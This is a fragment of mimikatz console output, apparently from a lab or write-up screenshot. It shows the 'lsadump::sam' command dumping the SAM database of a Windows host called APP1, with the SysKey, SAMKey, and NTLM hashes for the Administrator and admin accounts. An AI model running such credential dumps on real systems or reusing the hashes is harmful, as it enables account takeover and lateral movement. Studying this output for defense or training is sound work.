 mimikatz # lsadump::sam
Domain : APP1
SysKey : a16553cf2f4468264bc389c33eb16603
Local SID : S-1-5-21-2994193089-1372080901-4103987574
SAMKey : 48043adeff48fed84358744d788be252
RID : 000001f4 (500)
User : Administrator
LM :
NTLM : 8f909fdb472d0b85cddb3e36669a9b07
RID : 000001f5 (501)
User : Guest
LM :
NTLM :
RID : 000003e9 (1001)
User : admin
LM :
NTLM : 8f909fdb472d0b85cddb3e36669a9b07